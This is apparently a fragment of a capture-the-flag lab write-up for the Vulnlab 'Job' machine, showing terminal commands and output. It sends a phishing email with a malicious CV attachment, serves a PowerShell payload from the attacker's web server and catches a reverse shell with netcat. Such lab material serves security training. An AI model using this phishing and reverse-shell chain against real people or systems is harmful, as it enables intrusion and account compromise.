 root@eagle:~/Vulnlab/Machines/Job# sendemail -s job.local -f "sec <sec@vulnlab.com>" -t career@job.local -o tls=no -m "hey pls check my cv http://10.8.4.157/" -a eaglecv.odt
Jan 18 21:28:00 falcon sendemail[52426]: Email was sent successfully!
root@eagle:~/Vulnlab/Machines/Job#
root@eagle:~/Vulnlab/Machines/Job# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.76.44 - - [18/Jan/2025 21:28:20] "GET /shell.ps1 HTTP/1.1" 200 -
root@eagle:~/Vulnlab/Machines/Job# rlwrap nc -lvp 1234
listening on [any] 1234 ...
connect to [10.8.4.157] from job.local [10.10.76.44] 51576
PS C:\Program Files\LibreOffice\program> whoami
job\jack.black
PS C:\Program Files\LibreOffice\program>